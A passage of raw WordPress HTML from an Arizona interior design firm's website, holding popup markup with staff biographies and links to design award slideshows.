</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558786880" >
<div class="wpb_wrapper">
<h3>Peggy Warren</h3>
<p style="color: #000; font-weight: 400;">With over 44 years of Management, Accounting and Retail Buying Experience, Peggy joined Lori Carroll &amp; Associates in 2022 with a wealth of knowledge. Prior to joining our team, she spent 23 years managing the Accounting Operations and Buying for the Gift Shop and Boutique located at the world- renowned Canyon Ranch Wellness Resort, also working for 16 years in Accounting and Office Management for O’Rielly Chevrolet.<br />
Peggy has 7 Grandchildren that keep her busy outside of work. She also spends as much time as possible in the White Mountains of Arizona hiking, fishing and relaxing.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4894" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4894,&quot;slug&quot;:&quot;nicole&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Nicole&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4894" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558304174  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2395" height="2395" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6929" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg 2395w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2395px) 100vw, 2395px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558429895" >
<div class="wpb_wrapper">
<h3>Nicole Helin</h3>
<p style="color: #000; font-weight: 400;">As the newest member of Lori Carroll &amp; a Associates, Nicole brought her interior design talents to the team in 2022. Her duties ensure we create spectacular spaces. This includes being a liaison to vendors, conducting site visits &amp; completing project management. With a Bachelor&#8217;s of Fine Arts in Interior Design from Northern Arizona University, she has a passion for the business and came ready to learn about all we do. Born &amp; raised in Tucson, Nicole loves riding horses in her free time and is also an enthusiastic volleyball coach for 2 local club teams.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4882,&quot;slug&quot;:&quot;2020-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-ASID-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;133&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4787" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4787,&quot;slug&quot;:&quot;2022-nkba-design-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4787" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;130&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4547" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4547,&quot;slug&quot;:&quot;2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4547" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;123&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4533" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4533,&quot;slug&quot;:&quot;2022-asid-awards-1st-place-singular-residential-space&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4533" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;122&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4521" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4521,&quot;slug&quot;:&quot;2022-asid-awards-large-kitchen&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4521" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;121&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4484" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4484,&quot;slug&quot;:&quot;2022-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4484" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;120&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3394" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3394,&quot;slug&quot;:&quot;andrea-rodriguez&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Andrea-Rodriguez&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3394" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652689397254  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2550" height="2550" src="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg" class="vc_single_image-img attachment-full" alt="" title="BVV_6498-1bw (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg 2550w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2550px) 100vw, 2550px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652689474380" >
<div class="wpb_wrapper">
<h3>Andrea Rodriguez</h3>
<p style="color: #000; font-weight: 400;">A love for interior design and abundance of experience in the field led Andrea to LCA after a 20-year career at numerous design-related businesses.</p>
<p style="color: #000; font-weight: 400;">Originally from The Czech Republic, she moved to Arizona in 1993, always staying connected to her passion for design. After graduating Northern Arizona University with a Bachelors in interior design, she worked at numerous design-related businesses across The Sonoran Desert region. Andrea also fulfilled her dream of becoming an independent designer, starting a firm with her husband, Mar Designs, in 2013. Throughout her time there, she won numerous design awards including 1<sup>st</sup> Place in the 2019 ASID Design Excellence Awards for commercial product design, commercial singular space design and historical design. Having gained an expertise in SketchUp, AutoCAD and client relations, Andrea has brought her skills to our team. At LCA, she utilizes her rendering skills to demonstrate &amp; visualize layout, scale and finish options to clients in a physical space. Outside of work, she enjoys being with her husband &amp; 2 kids, soaking up the Tucson sunshine on the golf course, oil painting spectacular desert vistas and camping on the outskirts of Prague.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3247" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3247,&quot;slug&quot;:&quot;2021-designer-k-b-award&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3247" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;119&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3215" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3215,&quot;slug&quot;:&quot;taylor-peterson&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-taylor&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3215" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1638432303700  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
